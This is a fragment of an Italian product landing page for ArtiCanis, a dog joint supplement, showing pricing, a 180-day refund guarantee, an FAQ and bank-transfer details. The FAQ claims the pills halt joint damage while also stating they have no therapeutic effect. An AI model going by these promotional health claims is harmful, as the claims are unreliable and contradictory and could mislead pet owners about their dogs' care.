				<div class="elementor-element elementor-element-23620058 elementor-widget elementor-widget-text-editor" data-id="23620058" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4b77d2" data-id="b4b77d2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-35e3b43e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35e3b43e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-76f4e257" data-id="76f4e257" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-606c0a74 elementor-widget elementor-widget-heading" data-id="606c0a74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-503cf7d9 elementor-widget elementor-widget-image" data-id="503cf7d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="471" height="387" src="[data-uri]" class="attachment-large size-large wp-image-65587 lazyload" alt="Tavola disegno 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/Tavola-disegno-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/Tavola-disegno-1.png 471w, https://fantasticane.com/wp-content/uploads/2023/01/Tavola-disegno-1-300x246.png 300w" data-sizes="auto" data-eio-rwidth="471" data-eio-rheight="387" /><noscript><img decoding="async" width="471" height="387" src="https://fantasticane.com/wp-content/uploads/2023/01/Tavola-disegno-1.png" class="attachment-large size-large wp-image-65587" alt="Tavola disegno 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/Tavola-disegno-1.png 471w, https://fantasticane.com/wp-content/uploads/2023/01/Tavola-disegno-1-300x246.png 300w" sizes="(max-width: 471px) 100vw, 471px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4e8a1552 elementor-widget elementor-widget-heading" data-id="4e8a1552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-142745cb elementor-widget elementor-widget-text-editor" data-id="142745cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b1c360f elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b1c360f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane sano e scattante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">270 pillole (3 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4ceee1 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="6d4ceee1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ac-3/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">AGGIUNGI AL CARRELLO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63824deb elementor-widget elementor-widget-image" data-id="63824deb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-47086820 elementor-widget elementor-widget-text-editor" data-id="47086820" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3dfb35e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dfb35e6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f91bde4" data-id="5f91bde4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-622625da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622625da" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-715d949f" data-id="715d949f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7492404a elementor-widget elementor-widget-image" data-id="7492404a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="426" src="[data-uri]" class="attachment-large size-large wp-image-46640 lazyload" alt="sh garanzia italiano 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png 500w, https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1-300x256.png 300w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="426" /><noscript><img decoding="async" width="500" height="426" src="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png" class="attachment-large size-large wp-image-46640" alt="sh garanzia italiano 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png 500w, https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1-300x256.png 300w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35b63ba2" data-id="35b63ba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83499cd elementor-widget elementor-widget-heading" data-id="83499cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GARANZIA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-129ea0d8 elementor-widget elementor-widget-heading" data-id="129ea0d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">"CANE SANO E SCATTANTE"</p>				</div>
				</div>
				<div class="elementor-element elementor-element-21715873 elementor-widget elementor-widget-heading" data-id="21715873" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">180 GIORNI </p>				</div>
				</div>
				<div class="elementor-element elementor-element-1d71f5ff elementor-widget elementor-widget-heading" data-id="1d71f5ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SODDISFATTO O RIMBORSATO </p>				</div>
				</div>
				<div class="elementor-element elementor-element-4810f749 elementor-widget elementor-widget-text-editor" data-id="4810f749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ordinando oggi, e solo tramite questa pagina, sei anche protetto da una garanzia incondizionata di rimborso di 180 giorni.</p><p><br />Questo significa che hai 6 MESI per far provare ArtiCanis al tuo cane e decidere se è perfetto per lui…</p><p>E se non fa tutte le cose di cui ti ho parlato, ti basterà rispedirci le confezioni (anche vuote!) e ti restituiremo ogni singolo centesimo del tuo investimento, senza fare domande.<br />In pratica, puoi provare ArtiCanis gratis.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73433944 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73433944" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3deedee4" data-id="3deedee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-34165667 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34165667" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1422154a" data-id="1422154a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780f96ad elementor-widget elementor-widget-heading" data-id="780f96ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">FAQ</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b9a148 elementor-widget elementor-widget-heading" data-id="2b9a148" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Domande Frequenti </p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-64a19f3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64a19f3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66df16eb" data-id="66df16eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a614fc0 elementor-widget elementor-widget-accordion" data-id="4a614fc0" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1241" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1241" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché il mio cane ha bisogno di ArtiCanis?</a>
					</div>
					<div id="elementor-tab-content-1241" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1241"><p>Perché il processo di deterioramento articolare è inevitabile.</p><p>ArtiCanis è stato progettato per aiutare ad agire sui danni articolari già presenti…</p><p>E arrestare il processo, andando ad agire in via preventiva.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1242" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1242" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Cosa posso aspettarmi da ArtiCanis?</a>
					</div>
					<div id="elementor-tab-content-1242" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1242"><p>Ebbene, molte persone notano una differenza nei loro cani nel giro di pochi giorni. Sembrano muoversi meglio&#8230; hanno più energia&#8230; e in generale sembrano più felici.<br />Nel giro di qualche settimana potresti notare che hanno di nuovo voglia di fare lunghe passeggiate o di fare le scale di corsa.</p><p>Molti dei nostri clienti dicono: &#8220;Il mio cane mi sembra tornato ad essere quello di una volta&#8221;.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1243" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1243" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">E il sapore? Il mio cane lo mangerà davvero?</a>
					</div>
					<div id="elementor-tab-content-1243" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1243"><p>Sì, molti cani amano il suo sapore.</p><p>Quindi il gusto non è un problema per la maggior parte dei proprietari.</p><p>Tuttavia, ogni cane è diverso. Quindi, se per qualche motivo il tuo cane non ne va matto, rispediscici il prodotto e ti restituiremo tutti i soldi spesi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1244" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1244" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Come funziona la garanzia?</a>
					</div>
					<div id="elementor-tab-content-1244" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1244"><p>Ottima domanda! Non potrebbe essere più semplice.</p><p>Se per qualsiasi motivo (o per nessun motivo) nei prossimi 180 giorni non sei soddisfatto al 100% del prodotto per qualsiasi motivo (o per nessun motivo)&#8230;</p><p>Basta comunicarcelo a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ed84838b82ad8b8c83998c9e99848e8c8388c38e8280">[email&#160;protected]</a> o, su Whatsapp, al +39 3474919258, e ti rimborseremo prontamente e amichevolmente ogni singolo centesimo del tuo investimento. Senza problemi.<br />Senza fare domande.</p><p>Basta rispedirci i contenitori (anche se sono vuoti) e ti restituiremo TUTTI i soldi.</p><p>Se il prodotto non funziona per te e per il tuo cane, non dovrai pagare nulla.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1245" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1245" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Come posso iniziare?</a>
					</div>
					<div id="elementor-tab-content-1245" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1245"><p>Non potrebbe essere più facile!</p><p>Clicca subito sul bottone”ORDINA ORA”.</p><p>Seleziona il pacchetto più conveniente per te, inserisci i tuoi dati…</p><p>Così inizieremo subito a spedire il tuo ordine (la maggior parte delle persone dovrebbe riceverlo entro 5-7 giorni, a seconda del luogo in cui si trova).</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1246" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1246" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Posso pagare con bonifico?</a>
					</div>
					<div id="elementor-tab-content-1246" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1246"><p>Assolutamente sì, è semplicissimo.</p><p>Ti basta inviare un bonifico alle coordinate indicate sotto e inviare una email a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86efe8e0e9c6e0e7e8f2e7f5f2efe5e7e8e3a8e5e9eb">[email&#160;protected]</a> allegando la ricevuta del bonifico e specificando il tuo indirizzo</p><p>Titolare del conto: Dog Welfare Ltd</p><p>IBAN: BE09 9671 5083 4457</p><p>BIC: TRWIBEB1XXX</p><p>Causale: ARTI CANIS</p><p>Indirizzo banca: Avenue Louise 54, Room S52, Brussels 1050 Belgium</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1247" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1247" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">L’efficacia delle compresse cambia se non vengono somministrate tutte nello stesso momento?</a>
					</div>
					<div id="elementor-tab-content-1247" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1247"><p>Assolutamente no.</p><p>Se, ad esempio, hai un cane di 40 kg che deve prendere 4 compresse, puoi tranquillamente dargliene due alla mattina o due alla sera…</p><p>O, ancora, una ogni ora.</p><p>Molti, tuttavia, preferiscono somministrare tutte le pillole nello stesso momento così da ottimizare i tempi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1248" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1248" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sono consigliati cicli di somministrazione?</a>
					</div>
					<div id="elementor-tab-content-1248" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1248"><p>No.</p><p>Questo prodotto non ha alcun limite di somministrazione e può essere dato a vita.</p><p>Questo perché non ha effetto terapeutico, ma di supporto, sostegno e mantenimento.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1249" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1249" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Cosa succede se decido di sospendere ArtiCanis per un periodo o di interrompere definitivamente?</a>
					</div>
					<div id="elementor-tab-content-1249" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1249"><p>Non accade nulla.</p><p>Il fatto che il cane abbia assunto i contenuti di ArtiCanis non ne determina una dipendenza con conseguente peggioramento, se c’è un’interruzione.</p><p>Al massimo, non si gode più del beneficio che il prodotto riusciva a dare al cane.</p></div>
				</div>
										<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Perch\u00e9 il mio cane ha bisogno di ArtiCanis?","acceptedAnswer":{"@type":"Answer","text":"<p>Perch\u00e9 il processo di deterioramento articolare \u00e8 inevitabile.<\/p><p>ArtiCanis \u00e8 stato progettato per aiutare ad agire sui danni articolari gi\u00e0 presenti\u2026<\/p><p>E arrestare il processo, andando ad agire in via preventiva.<\/p>"}},{"@type":"Question","name":"Cosa posso aspettarmi da ArtiCanis?","acceptedAnswer":{"@type":"Answer","text":"<p>Ebbene, molte persone notano una differenza nei loro cani nel giro di pochi giorni. Sembrano muoversi meglio&#8230; hanno pi\u00f9 energia&#8230; e in generale sembrano pi\u00f9 felici.<br \/>Nel giro di qualche settimana potresti notare che hanno di nuovo voglia di fare lunghe passeggiate o di fare le scale di corsa.<\/p><p>Molti dei nostri clienti dicono: &#8220;Il mio cane mi sembra tornato ad essere quello di una volta&#8221;.<\/p>"}},{"@type":"Question","name":"E il sapore? Il mio cane lo manger\u00e0 davvero?","acceptedAnswer":{"@type":"Answer","text":"<p>S\u00ec, molti cani amano il suo sapore.<\/p><p>Quindi il gusto non \u00e8 un problema per la maggior parte dei proprietari.<\/p><p>Tuttavia, ogni cane \u00e8 diverso. Quindi, se per qualche motivo il tuo cane non ne va matto, rispediscici il prodotto e ti restituiremo tutti i soldi spesi.<\/p>"}},{"@type":"Question","name":"Come funziona la garanzia?","acceptedAnswer":{"@type":"Answer","text":"<p>Ottima domanda! Non potrebbe essere pi\u00f9 semplice.<\/p><p>Se per qualsiasi motivo (o per nessun motivo) nei prossimi 180 giorni non sei soddisfatto al 100% del prodotto per qualsiasi motivo (o per nessun motivo)&#8230;<\/p><p>Basta comunicarcelo a info@fantasticane.com o, su Whatsapp, al +39 3474919258, e ti rimborseremo prontamente e amichevolmente ogni singolo centesimo del tuo investimento. Senza problemi.<br \/>Senza fare domande.<\/p><p>Basta rispedirci i contenitori (anche se sono vuoti) e ti restituiremo TUTTI i soldi.<\/p><p>Se il prodotto non funziona per te e per il tuo cane, non dovrai pagare nulla.<\/p>"}},{"@type":"Question","name":"Come posso iniziare?","acceptedAnswer":{"@type":"Answer","text":"<p>Non potrebbe essere pi\u00f9 facile!<\/p><p>Clicca subito sul bottone\u201dORDINA ORA\u201d.<\/p><p>Seleziona il pacchetto pi\u00f9 conveniente per te, inserisci i tuoi dati\u2026<\/p><p>Cos\u00ec inizieremo subito a spedire il tuo ordine (la maggior parte delle persone dovrebbe riceverlo entro 5-7 giorni, a seconda del luogo in cui si trova).<\/p>"}},{"@type":"Question","name":"Posso pagare con bonifico?","acceptedAnswer":{"@type":"Answer","text":"<p>Assolutamente s\u00ec, \u00e8 semplicissimo.<\/p><p>Ti basta inviare un bonifico alle coordinate indicate sotto e inviare una email a info@fantasticane.com allegando la ricevuta del bonifico e specificando il tuo indirizzo<\/p><p>Titolare del conto: Dog Welfare Ltd<\/p><p>IBAN: BE09 9671 5083 4457<\/p><p>BIC: TRWIBEB1XXX<\/p><p>Causale: ARTI CANIS<\/p><p>Indirizzo banca: Avenue Louise 54, Room S52, Brussels 1050 Belgium<\/p>"}},{"@type":"Question","name":"L\u2019efficacia delle compresse cambia se non vengono somministrate tutte nello stesso momento?","acceptedAnswer":{"@type":"Answer","text":"<p>Assolutamente no.<\/p><p>Se, ad esempio, hai un cane di 40 kg che deve prendere 4 compresse, puoi tranquillamente dargliene due alla mattina o due alla sera\u2026<\/p><p>O, ancora, una ogni ora.<\/p><p>Molti, tuttavia, preferiscono somministrare tutte le pillole nello stesso momento cos\u00ec da ottimizare i tempi.<\/p>"}},{"@type":"Question","name":"Sono consigliati cicli di somministrazione?","acceptedAnswer":{"@type":"Answer","text":"<p>No.<\/p><p>Questo prodotto non ha alcun limite di somministrazione e pu\u00f2 essere dato a vita.<\/p><p>Questo perch\u00e9 non ha effetto terapeutico, ma di supporto, sostegno e mantenimento.<\/p>"}},{"@type":"Question","name":"Cosa succede se decido di sospendere ArtiCanis per un periodo o di interrompere definitivamente?","acceptedAnswer":{"@type":"Answer","text":"<p>Non accade nulla.<\/p><p>Il fatto che il cane abbia assunto i contenuti di ArtiCanis non ne determina una dipendenza con conseguente peggioramento, se c\u2019\u00e8 un\u2019interruzione.<\/p><p>Al massimo, non si gode pi\u00f9 del beneficio che il prodotto riusciva a dare al cane.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f64ca01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f64ca01" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e31f6f2" data-id="6e31f6f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fe2c5f0 elementor-widget elementor-widget-text-editor" data-id="1fe2c5f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se hai altre domande chiama il nostro numero verde gratuito attivo dal lunedì al sabato dalle 8.30 alle 17.30</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ee60be1 elementor-widget elementor-widget-image" data-id="3ee60be1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="tel:800942264">
							<img decoding="async" width="931" height="337" src="[data-uri]" class="attachment-full size-full wp-image-58290 lazyload" alt="numero verde DogWelfare 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png 931w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-300x109.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-768x278.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-655x237.png 655w" data-sizes="auto" data-eio-rwidth="931" data-eio-rheight="337" /><noscript><img decoding="async" width="931" height="337" src="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png" class="attachment-full size-full wp-image-58290" alt="numero verde DogWelfare 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png 931w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-300x109.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-768x278.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-655x237.png 655w" sizes="(max-width: 931px) 100vw, 931px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a1aac33 elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="4a1aac33" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#tabella">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1734a2ae elementor-widget elementor-widget-heading" data-id="1734a2ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">100% di soddisfazione -&gt; 180 giorni di garanzia.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5821bbbb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5821bbbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-685c11f7" data-id="685c11f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
